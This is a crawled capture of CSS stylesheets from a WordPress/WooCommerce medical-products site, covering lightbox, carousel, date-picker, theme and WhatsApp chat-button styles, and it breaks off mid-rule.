.pp_content_container .pp_left{padding-left:20px}
.pp_content_container .pp_right{padding-right:20px}
.pp_content_container .pp_details{float:left;margin:10px 0 2px}
.pp_description{display:none;margin:0}
.pp_social{float:left;margin:0}
.pp_social .facebook{float:left;margin-left:5px;width:55px;overflow:hidden}
.pp_social .twitter{float:left}
.pp_nav{clear:right;float:left;margin:3px 10px 0 0}
.pp_nav p{float:left;white-space:nowrap;margin:2px 4px}
.pp_nav .pp_play,.pp_nav .pp_pause{float:left;margin-right:4px;text-indent:-10000px}
a.pp_arrow_previous,a.pp_arrow_next{display:block;float:left;height:15px;margin-top:3px;overflow:hidden;text-indent:-10000px;width:14px}
.pp_hoverContainer{position:absolute;top:0;width:100%;z-index:2000}
.pp_gallery{display:none;left:50%;margin-top:-50px;position:absolute;z-index:10000}
.pp_gallery div{float:left;overflow:hidden;position:relative}
.pp_gallery ul{float:left;height:35px;position:relative;white-space:nowrap;margin:0 0 0 5px;padding:0}
.pp_gallery ul a{border:1px rgba(0,0,0,0.5) solid;display:block;float:left;height:33px;overflow:hidden}
.pp_gallery ul a img{border:0}
.pp_gallery li{display:block;float:left;margin:0 5px 0 0;padding:0}
.pp_gallery li.default a{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/facebook/default_thumbnail.html) 0 0 no-repeat;display:block;height:33px;width:50px}
.pp_gallery .pp_arrow_previous,.pp_gallery .pp_arrow_next{margin-top:7px!important}
a.pp_next{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/light_rounded/btnNext.html) 10000px 10000px no-repeat;display:block;float:right;height:100%;text-indent:-10000px;width:49%}
a.pp_previous{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/light_rounded/btnNext.html) 10000px 10000px no-repeat;display:block;float:left;height:100%;text-indent:-10000px;width:49%}
a.pp_expand,a.pp_contract{cursor:pointer;display:none;height:20px;position:absolute;right:30px;text-indent:-10000px;top:10px;width:20px;z-index:20000}
a.pp_close{position:absolute;right:0;top:0;display:block;line-height:22px;text-indent:-10000px}
.pp_loaderIcon{display:block;height:24px;left:50%;position:absolute;top:50%;width:24px;margin:-12px 0 0 -12px}
#pp_full_res{line-height:1!important}
#pp_full_res .pp_inline{text-align:left}
#pp_full_res .pp_inline p{margin:0 0 15px}
div.ppt{color:#fff;display:none;font-size:17px;z-index:9999;margin:0 0 5px 15px}
div.pp_default .pp_content,div.light_rounded .pp_content{background-color:#fff}
div.pp_default #pp_full_res .pp_inline,div.light_rounded .pp_content .ppt,div.light_rounded #pp_full_res .pp_inline,div.light_square .pp_content .ppt,div.light_square #pp_full_res .pp_inline,div.facebook .pp_content .ppt,div.facebook #pp_full_res .pp_inline{color:#000}
div.pp_default .pp_gallery ul li a:hover,div.pp_default .pp_gallery ul li.selected a,.pp_gallery ul a:hover,.pp_gallery li.selected a{border-color:#fff}
div.pp_default .pp_details,div.light_rounded .pp_details,div.dark_rounded .pp_details,div.dark_square .pp_details,div.light_square .pp_details,div.facebook .pp_details{position:relative}
div.light_rounded .pp_top .pp_middle,div.light_rounded .pp_content_container .pp_left,div.light_rounded .pp_content_container .pp_right,div.light_rounded .pp_bottom .pp_middle,div.light_square .pp_left,div.light_square .pp_middle,div.light_square .pp_right,div.light_square .pp_content,div.facebook .pp_content{background:#fff}
div.light_rounded .pp_description,div.light_square .pp_description{margin-right:85px}
div.light_rounded .pp_gallery a.pp_arrow_previous,div.light_rounded .pp_gallery a.pp_arrow_next,div.dark_rounded .pp_gallery a.pp_arrow_previous,div.dark_rounded .pp_gallery a.pp_arrow_next,div.dark_square .pp_gallery a.pp_arrow_previous,div.dark_square .pp_gallery a.pp_arrow_next,div.light_square .pp_gallery a.pp_arrow_previous,div.light_square .pp_gallery a.pp_arrow_next{margin-top:12px!important}
div.light_rounded .pp_arrow_previous.disabled,div.dark_rounded .pp_arrow_previous.disabled,div.dark_square .pp_arrow_previous.disabled,div.light_square .pp_arrow_previous.disabled{background-position:0 -87px;cursor:default}
div.light_rounded .pp_arrow_next.disabled,div.dark_rounded .pp_arrow_next.disabled,div.dark_square .pp_arrow_next.disabled,div.light_square .pp_arrow_next.disabled{background-position:-22px -87px;cursor:default}
div.light_rounded .pp_loaderIcon,div.light_square .pp_loaderIcon{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/light_rounded/loader.html) center center no-repeat}
div.dark_rounded .pp_top .pp_middle,div.dark_rounded .pp_content,div.dark_rounded .pp_bottom .pp_middle{background:url(//www.dnamedic.com/wp-content/themes/dnamedic/images/prettyPhoto/dark_rounded/contentPattern.html) top left repeat}
div.dark_rounded .currentTextHolder,div.dark_square .currentTextHolder{color:#c4c4c4}
div.dark_rounded #pp_full_res .pp_inline,div.dark_square #pp_full_res .pp_inline{color:#fff}
.pp_top,.pp_bottom{height:20px;position:relative}
* html .pp_top,* html .pp_bottom{padding:0 20px}
.pp_top .pp_left,.pp_bottom .pp_left{height:20px;left:0;position:absolute;width:20px}
.pp_top .pp_middle,.pp_bottom .pp_middle{height:20px;left:20px;position:absolute;right:20px}
* html .pp_top .pp_middle,* html .pp_bottom .pp_middle{left:0;position:static}
.pp_top .pp_right,.pp_bottom .pp_right{height:20px;left:auto;position:absolute;right:0;top:0;width:20px}
.pp_fade,.pp_gallery li.default a img{display:none}.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(//www.dnamedic.com/wp-content/themes/dnamedic/css/owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:-webkit-transform .1s ease;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-webkit-transform:scale(1.3,1.3);-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%} .owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}.bootstrap-datetimepicker-widget{list-style:none}.bootstrap-datetimepicker-widget.dropdown-menu{display:block;margin:2px 0;padding:4px;width:19em}@media (min-width:768px){.bootstrap-datetimepicker-widget.dropdown-menu.timepicker-sbs{width:38em}}@media (min-width:992px){.bootstrap-datetimepicker-widget.dropdown-menu.timepicker-sbs{width:38em}}@media (min-width:1200px){.bootstrap-datetimepicker-widget.dropdown-menu.timepicker-sbs{width:38em}}.bootstrap-datetimepicker-widget.dropdown-menu:before,.bootstrap-datetimepicker-widget.dropdown-menu:after{content:'';display:inline-block;position:absolute}.bootstrap-datetimepicker-widget.dropdown-menu.bottom:before{border-left:7px solid transparent;border-right:7px solid transparent;border-bottom:7px solid #ccc;border-bottom-color:rgba(0,0,0,0.2);top:-7px;left:7px}.bootstrap-datetimepicker-widget.dropdown-menu.bottom:after{border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid white;top:-6px;left:8px}.bootstrap-datetimepicker-widget.dropdown-menu.top:before{border-left:7px solid transparent;border-right:7px solid transparent;border-top:7px solid #ccc;border-top-color:rgba(0,0,0,0.2);bottom:-7px;left:6px}.bootstrap-datetimepicker-widget.dropdown-menu.top:after{border-left:6px solid transparent;border-right:6px solid transparent;border-top:6px solid white;bottom:-6px;left:7px}.bootstrap-datetimepicker-widget.dropdown-menu.pull-right:before{left:auto;right:6px}.bootstrap-datetimepicker-widget.dropdown-menu.pull-right:after{left:auto;right:7px}.bootstrap-datetimepicker-widget .list-unstyled{margin:0}.bootstrap-datetimepicker-widget a[data-action]{padding:6px 0}.bootstrap-datetimepicker-widget a[data-action]:active{box-shadow:none}.bootstrap-datetimepicker-widget .timepicker-hour,.bootstrap-datetimepicker-widget .timepicker-minute,.bootstrap-datetimepicker-widget .timepicker-second{width:54px;font-weight:bold;font-size:1.2em;margin:0}.bootstrap-datetimepicker-widget button[data-action]{padding:6px}.bootstrap-datetimepicker-widget .btn[data-action="incrementHours"]::after{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);border:0;content:"Increment Hours"}.bootstrap-datetimepicker-widget .btn[data-action="incrementMinutes"]::after{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);border:0;content:"Increment Minutes"}.bootstrap-datetimepicker-widget .btn[data-action="decrementHours"]::after{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);border:0;content:"Decrement Hours"}.bootstrap-datetimepicker-widget .btn[data-action="decrementMinutes"]::after{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);border:0;content:"Decrement Minutes"}.bootstrap-datetimepicker-widget .btn[data-action="showHours"]::after{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);border:0;content:"Show Hours"}.bootstrap-datetimepicker-widget .btn[data-action="showMinutes"]::after{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);border:0;content:"Show Minutes"}.bootstrap-datetimepicker-widget .btn[data-action="togglePeriod"]::after{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);border:0;content:"Toggle AM/PM"}.bootstrap-datetimepicker-widget .btn[data-action="clear"]::after{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);border:0;content:"Clear the picker"}.bootstrap-datetimepicker-widget .btn[data-action="today"]::after{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);border:0;content:"Set the date to today"}.bootstrap-datetimepicker-widget .picker-switch{text-align:center}.bootstrap-datetimepicker-widget .picker-switch::after{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);border:0;content:"Toggle Date and Time Screens"}.bootstrap-datetimepicker-widget .picker-switch td{padding:0;margin:0;height:auto;width:auto;line-height:inherit}.bootstrap-datetimepicker-widget .picker-switch td span{line-height:2.5;height:2.5em;width:100%}.bootstrap-datetimepicker-widget table{width:100%;margin:0}.bootstrap-datetimepicker-widget table td,.bootstrap-datetimepicker-widget table th{text-align:center;border-radius:4px}.bootstrap-datetimepicker-widget table th{height:20px;line-height:20px;width:20px}.bootstrap-datetimepicker-widget table th.picker-switch{width:145px}.bootstrap-datetimepicker-widget table th.disabled,.bootstrap-datetimepicker-widget table th.disabled:hover{background:none;color:#777;cursor:not-allowed}.bootstrap-datetimepicker-widget table th.prev::after{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);border:0;content:"Previous Month"}.bootstrap-datetimepicker-widget table th.next::after{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);border:0;content:"Next Month"}.bootstrap-datetimepicker-widget table thead tr:first-child th{cursor:pointer}.bootstrap-datetimepicker-widget table thead tr:first-child th:hover{background:#eee}.bootstrap-datetimepicker-widget table td{height:54px;line-height:54px;width:54px}.bootstrap-datetimepicker-widget table td.cw{font-size:.8em;height:20px;line-height:20px;color:#777}.bootstrap-datetimepicker-widget table td.day{height:20px;line-height:20px;width:20px}.bootstrap-datetimepicker-widget table td.day:hover,.bootstrap-datetimepicker-widget table td.hour:hover,.bootstrap-datetimepicker-widget table td.minute:hover,.bootstrap-datetimepicker-widget table td.second:hover{background:#eee;cursor:pointer}.bootstrap-datetimepicker-widget table td.old,.bootstrap-datetimepicker-widget table td.new{color:#777}.bootstrap-datetimepicker-widget table td.today{position:relative}.bootstrap-datetimepicker-widget table td.today:before{content:'';display:inline-block;border:solid transparent;border-width:0 0 7px 7px;border-bottom-color:#337ab7;border-top-color:rgba(0,0,0,0.2);position:absolute;bottom:4px;right:4px}.bootstrap-datetimepicker-widget table td.active,.bootstrap-datetimepicker-widget table td.active:hover{background-color:#337ab7;color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25)}.bootstrap-datetimepicker-widget table td.active.today:before{border-bottom-color:#fff}.bootstrap-datetimepicker-widget table td.disabled,.bootstrap-datetimepicker-widget table td.disabled:hover{background:none;color:#777;cursor:not-allowed}.bootstrap-datetimepicker-widget table td span{display:inline-block;width:54px;height:54px;line-height:54px;margin:2px 1.5px;cursor:pointer;border-radius:4px}.bootstrap-datetimepicker-widget table td span:hover{background:#eee}.bootstrap-datetimepicker-widget table td span.active{background-color:#337ab7;color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25)}.bootstrap-datetimepicker-widget table td span.old{color:#777}.bootstrap-datetimepicker-widget table td span.disabled,.bootstrap-datetimepicker-widget table td span.disabled:hover{background:none;color:#777;cursor:not-allowed}.bootstrap-datetimepicker-widget.usetwentyfour td.hour{height:27px;line-height:27px}.bootstrap-datetimepicker-widget.wider{width:21em}.bootstrap-datetimepicker-widget .datepicker-decades .decade{line-height:1.8em !important}.input-group.date .input-group-addon{cursor:pointer}.sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}

--- FILE ---
content_type: text/css
request_url: https://www.dnamedic.com/wp-content/cache/wpfc-minified/g227wyug/6hxqw.css
body_size: 4826
content:
.elementor-inner {
width: 100%;
float: left;
}
.elementor-element.elementor-widget-empty {
background-color: unset;
}
div.wpcf7-validation-errors, div.wpcf7-acceptance-missing,div.wpcf7-mail-sent-ok {
clear: both;
}
.contact-form .input-group .form-control,.contact-form textarea {
padding: 0px 10px;
}
.pum-content #mc4wp-form-1{
width: 76%;
margin: 0 auto;
padding: 20px;
text-align: center;
}
.pum-content #mc4wp-form-1 input[type='email']{
padding: 10px;
border-radius: 5px;
border: 1px solid;
font-weight: 400;
width: 100%;
} 
.pum-theme-26 .pum-title, .pum-theme-enterprise-blue .pum-title {
color: #bf0311 !important;
text-align: center!important;
font-weight: 500!important;
}
.pum-content #mc4wp-form-1 input[type='submit']{
padding: 10px;
background: #bf0311;
border-radius: 5px;
border: 1px solid;
font-weight: 400;
width: 40%;
color:white;
cursor:pointer
} 
.welcome-img:after {
bottom: 29px;
}
.welcome-text .elementor-widget:not(:last-child) {
margin-bottom: 10px;
}
.cs-pd-space {
padding: 50px 0;
width: 100%;
float: left;
background: white;
}
.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce a.button.alt{
background: #bf0311;
color:white;
}
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt{
background: #bf0311;
color:white;
}
.woocommerce ul.products li.product .woocommerce-loop-category__title, .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce ul.products li.product h3 {
font-size: 19px;
}
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
text-align: center;
}
.woocommerce ul.products li.product .price {
color: #bf0311;
font-weight: bold;
font-size: 15px;
}
input#coupon_code {
width: 150px;
}
.woocommerce form .form-row .input-text, .woocommerce-page form .form-row .input-text {
border-radius: 5px;
border: 1px solid #757575;
height: 35px;
padding-left: 10px;
}
textarea#order_comments {
height: 80px;
}
.woocommerce-account .woocommerce-MyAccount-navigation, .woocommerce-account .woocommerce-MyAccount-content {
float: left;
width: 100%;
}
.woocommerce-MyAccount-navigation ul {
padding: 0;
margin: 0 0 20px;
}
.woocommerce-MyAccount-navigation li {
display: inline-block;
background: #23292e;
padding: 8px 20px;
}
.woocommerce-MyAccount-navigation li a {
color: white;
} 
.woocommerce div.product .product_title {
color: #bf0311;
font-size: 27px;
margin-bottom: 10px;
}
.woocommerce .quantity .qty {
width: 88px;
height: 32px;
}
section.cs-footer-1 {
padding: 0px 0 30px;
width: 100%;
float: left;
}
section.cs-footer-1 img{
width: 160px;
padding: 4px;
background: white;
border: 1px solid gainsboro;
margin-top: 10px;
}
section.cs-footer-1 h3{
color: #bf0311;
margin-bottom: 10px;
font-size: 20px;
font-weight: 600;
}
section.cs-footer-1 p{
color:#5a5a5a;
}
.cs-last-footer {
background: #222222;
padding: 20px 0;
color: #b7b7b7;
border-top: 1px solid #424242;
}
.cs-flag img{
width: 30px;
border-radius: 2px;
}
.cs-last-footer h3{
font-size: 20px;
margin-bottom: 10px;
}
.cs-last-footer p{
font-size: 12px;
line-height: 20px;
}
.footer-cr {
padding: 15px 0;
}
.footer-cr img{
width: 100px;
height: 45px;
margin-right: 10px;
border-radius: 9%;
background: white;
padding: 2px;
}
.footer-cr span{
font-size: 24px;
color: white;
padding-top: 3px;
width: 170px;
float: left;
letter-spacing: 1px;
}
.blog .inner-banner{
display:none;
}
.blog .inner-banner.cs-2{
display:block;
}
.cs-video-clip {
background: white;
padding: 10px;
border: 1px solid gainsboro;
border-radius: 10px;
margin-top: 65px;
} 
.testimonial-holder {
border-radius: 10px;
}
.footer-cr p {
text-align: center;
}
.cs-footer-social img{
width: 100%;
background: white;
border-radius: 6px;
padding: 4px;
margin-bottom: 10px;
}
.cs-footer-social a{ 
margin-left: 10px;
}
.cs-footer-social {
margin-left: -22px;
}
.appoint{
cursor:pointer;
}
#ProductModal .modal-dialog {
width: 60%;
margin: 50px auto;
}
input.wpcf7-form-control.wpcf7-submit {
background: #bf0311;
border: 1px solid #bf0311;
color: white;
margin-top: 5px;
border-radius: 5px;
padding: 8px 20px;
}
input.wpcf7-form-control.wpcf7-submit:hover{
background: #000;
}
#ProductModal .form-control{
margin-bottom:10px;
border: 1px solid #a50d19;
}
#ProductModal label {
color: #616161;
font-weight: 600;
}
#ProductModal .modal-title{
color:#bf0311;
}
#ProductModal .modal-header .close {
font-size: 35px;
opacity: 1;
}
.comment-form {
margin-top: 10px;
}
.woocommerce .woocommerce-breadcrumb {
color: #212121;
padding: 10px;
}
.woocommerce div.product div.images.woocommerce-product-gallery {
position: relative;
width: 35%;
float: left;
}
.woocommerce div.product div.summary {
margin-bottom: 2em;
width: 65%;
float: left;
padding: 12px;
}
.cs-sdt {
width: 30%;
float: left;
}
h2.cs-widget-title {
font-size: 23px;
color: #bf0311;
background: #efefef;
padding: 7px;
margin-bottom:14px;
}
.woocommerce ul.cart_list li img, .woocommerce ul.product_list_widget li img {
width: 50px;
border: 1px solid gainsboro;
padding: 4px;
margin-right: 10px;
float:left;
}
.woocommerce ul.product_list_widget li span.product-title {
font-size: 14px;
line-height: 37px;
}
.woocommerce ul.cart_list li, .woocommerce ul.product_list_widget li {
border-bottom: 1px dotted gainsboro;
padding-bottom: 10px;
margin-bottom: 5px;
}
.woocommerce ul.product_list_widget li:last-child{
border-bottom: none;
}
.related.products h2.woocommerce-loop-product__title{
background: unset;
color:unset;
}
.related.products h2 {
font-size: 22px;
padding: 5px;
margin-bottom: 26px;
}
.woocommerce ul.products li.product a img {
border: 1px solid gainsboro;
padding: 5px;
}
.woocommerce ul.products li.product .woocommerce-placeholder {
border: 1px solid gainsboro; 
}
#review_form label{
display:block;
}
#review_form input{
width:100%;
}
#review_form input[type="checkbox"]{
width: auto;
float: left;
margin-right: 10px;
}
#review_form input[type="submit"]{
width: 110px;
float: left;
margin-bottom: 10px !important;
}
.cs-navv .screen-reader-text{
position: unset !important;
height: auto;
margin-bottom: 0;
padding-bottom: 10px;
width: 100%;
float: left;
}
.news-thumb .date {
width: 92px;
}
.cs-single-content{
width:100%;
float:left;
margin-top:10px;
}
.widget.archives ul{
padding-left: 0;
}
div#comments {
width: 100%;
float: left;
margin-top: 20px;
}
#respond .comment-form textarea {
height: 100px;
}
#respond .comment-form input{
width: 100%;
border: 1px solid #c7c7c7;
height: 35px;
}
#respond .comment-form input[type="checkbox"],#respond .comment-form input[type="submit"]{
width:auto;
border:0;
height:auto;
}
ol.comment-list {
width: 100%;
float: left;
background: #f1f1f1;
margin-top: 15px;
}
.comment-list .reply{
display:none;
}
.widget form#mc4wp-form-1 {
padding: 30px 0;
text-align: center;
border: 1px solid #9e9e9e;
}
.widget form#mc4wp-form-1 input[type="email"]{
width: 87%;
height: 45px;
padding: 5px;
border: 1px solid #9e9e9e;
border-radius: 5px;
}
.widget form#mc4wp-form-1 input[type="submit"]{
border: 0 none;
border-radius: 3px;
color: #ffffff;
font-family: "Roboto Slab", serif;
font-weight: 700;
line-height: 40px;
margin-top: 10px;
text-align: center;
width: 80%;
background: #bf0311;
}
.woocommerce-Tabs-panel iframe {
height: 642px;
border: 0;
}
.woocommerce-product-details__short-description {
border-top: 1px solid #eee;
padding: 16px 0;
border-bottom: 1px solid #eee;
margin-bottom: 13px;
}
.woocommerce-product-details__short-description h3, .woocommerce-Tabs-panel--description h3 {
text-transform: uppercase;
font-size: 17px;
font-weight: bold;
margin-bottom: 10px;
color: #000;
}
.woocommerce-product-details__short-description ul, .woocommerce-Tabs-panel--description ul {
margin: 0px 0 10px;
padding: 0 0 0 20px;
}
.woocommerce-Reviews-title, .woocommerce-Tabs-panel--description h2 {
display: none;
}
.woocommerce div.product .woocommerce-tabs .panel {
padding: 0 0 15px;
}
.woocommerce-product-gallery__image {
border: 1px solid #eee;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
border: 1px solid #bf0311 !important;
background-color: #bf0311 !important;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
color: #fff !important;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
background: #fff !important;
border-bottom: 0 !important;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
color: #bf0311 !important;
}	
.woocommerce-Tabs-panel--additional_information h2 {
display: none;
}
.inner-banner.catban {
padding: 66px 0px;
height: 246px;
display: flex;
align-items: center;
justify-content: center;
}
.catban h1, h3 {
color: #fff;
}
.catban h1 {
margin: 0;
}
.catban h3 {
margin-top: 25px;
}
.catdiv {
background: rgba(0,0,0,0.6);
display: inline-block;
padding: 15px;
color: #fff;
font-size: 20px;
line-height: 2;
margin-left: -15px;
}
.businessopp {
border: 1px solid #eee;
padding: 30px 15px;
}
.businessopp textarea {
height: 107px;
}
.woocommerce-ordering {
display: none !important;
}.joinchat{--bottom:20px;--sep:20px;--header:70px;--btn:60px;--red:37;--green:211;--blue:102;--rgb:var(--red),var(--green),var(--blue);--color:rgb(var(--rgb));--dark:rgb(calc(var(--red) - 75),calc(var(--green) - 75),calc(var(--blue) - 75));--hover:rgb(calc(var(--red) + 50),calc(var(--green) + 50),calc(var(--blue) + 50));--bg:rgba(var(--rgb),0.04);--tolerance:210;--bw:calc((var(--red)*0.2126 + var(--green)*0.7152 + var(--blue)*0.0722 - var(--tolerance))*-100000);--text:rgba(var(--bw),var(--bw),var(--bw),min(1,max(0.7,var(--bw))));--msg:var(--color);position:fixed;z-index:1000;right:var(--sep);bottom:var(--bottom);color:var(--text);font:normal normal normal 16px/1.625em -apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Open Sans,Helvetica Neue,sans-serif;letter-spacing:0;transform:scale3d(0,0,0);transition:transform .3s ease-in-out;-webkit-user-select:none;-ms-user-select:none;user-select:none;-webkit-font-smoothing:antialiased}.joinchat *,.joinchat :after,.joinchat :before{box-sizing:border-box}.joinchat--show{transform:scaleX(1);transition:transform .5s cubic-bezier(.18,.89,.32,1.28)}.joinchat.joinchat--left{right:auto;left:var(--sep)}@media (max-width:480px),(orientation:landscape) and (max-width:767px){.joinchat{--bottom:6px;--sep:6px;--header:55px}}.joinchat.joinchat--dark{--msg:var(--dark)}@media (color-index:48){.joinchat.joinchat--dark-auto{--msg:var(--dark)}}@media (prefers-color-scheme:dark){.joinchat.joinchat--dark-auto{--msg:var(--dark)}}.joinchat__button{display:flex;flex-direction:row;position:absolute;z-index:2;bottom:8px;right:8px;height:var(--btn);min-width:var(--btn);max-width:95vw;background:#25d366;color:inherit;border-radius:calc(var(--btn)/2);box-shadow:1px 6px 24px 0 rgba(7,94,84,.24);cursor:pointer;transition:background .2s linear;-webkit-tap-highlight-color:rgba(0,0,0,0);will-change:background-color,width}.joinchat__button:hover{background:#128c7e;transition:background 1.5s linear}.joinchat__button:active{background:#128c7e;transition:none}.joinchat--chatbox .joinchat__button{background:var(--color);transition:background .2s linear;box-shadow:0 1px 2px 0 rgba(0,0,0,.3)}.joinchat--chatbox .joinchat__button:active,.joinchat--chatbox .joinchat__button:hover{background:var(--hover)}[dir=rtl] .joinchat__button{flex-direction:row-reverse}.joinchat--left .joinchat__button{right:auto;left:8px;flex-direction:row-reverse}[dir=rtl] .joinchat--left .joinchat__button{flex-direction:row}.joinchat__button__open{width:var(--btn);height:var(--btn);background:transparent url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='%23fff' d='M3.516 3.516c4.686-4.686 12.284-4.686 16.97 0 4.686 4.686 4.686 12.283 0 16.97a12.004 12.004 0 01-13.754 2.299l-5.814.735a.392.392 0 01-.438-.44l.748-5.788A12.002 12.002 0 013.517 3.517zm3.61 17.043l.3.158a9.846 9.846 0 0011.534-1.758c3.843-3.843 3.843-10.074 0-13.918-3.843-3.843-10.075-3.843-13.918 0a9.846 9.846 0 00-1.747 11.554l.16.303-.51 3.942a.196.196 0 00.219.22l3.961-.501zm6.534-7.003l-.933 1.164a9.843 9.843 0 01-3.497-3.495l1.166-.933a.792.792 0 00.23-.94L9.561 6.96a.793.793 0 00-.924-.445 1291.6 1291.6 0 00-2.023.524.797.797 0 00-.588.88 11.754 11.754 0 0010.005 10.005.797.797 0 00.88-.587l.525-2.023a.793.793 0 00-.445-.923L14.6 13.327a.792.792 0 00-.94.23z'/%3E%3C/svg%3E") 50% no-repeat;background-size:60%}.joinchat--chatbox .joinchat__button__open{display:none}.joinchat__button__image{position:absolute;top:1px;right:1px;width:calc(var(--btn) - 2px);height:calc(var(--btn) - 2px);border-radius:50%;overflow:hidden;opacity:0}.joinchat__button__image img{display:block;width:100%;height:100%;object-fit:cover}.joinchat--show .joinchat__button__image{animation:joinchat_image_loop 20s linear 5s infinite normal both}.joinchat--image .joinchat__button__image{opacity:1;animation:none}.joinchat--chatbox .joinchat__button__image{display:none}.joinchat__button__send{display:none;width:var(--btn);height:var(--btn);max-width:var(--btn);padding:12px 11px 12px 13px;margin:0;flex-shrink:0}.joinchat--chatbox .joinchat__button__send{display:block}.joinchat__button__send path{fill:none!important;stroke:var(--text)!important}.joinchat__button__send .joinchat_svg__plain{stroke-dasharray:1097;stroke-dashoffset:1097;animation:joinchat_plain 6s .2s ease-in-out infinite}.joinchat__button__send .joinchat_svg__chat{stroke-dasharray:1020;stroke-dashoffset:1020;animation:joinchat_chat 6s 3.2s ease-in-out 